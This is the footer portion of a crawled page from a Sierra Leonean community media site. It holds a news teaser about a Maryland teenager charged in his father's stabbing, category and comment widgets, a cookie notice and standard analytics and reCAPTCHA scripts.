            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696e8ffea93dc
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"8000\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "8000" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mm4_-v7PWE-4N5mOT4J_IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853505830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>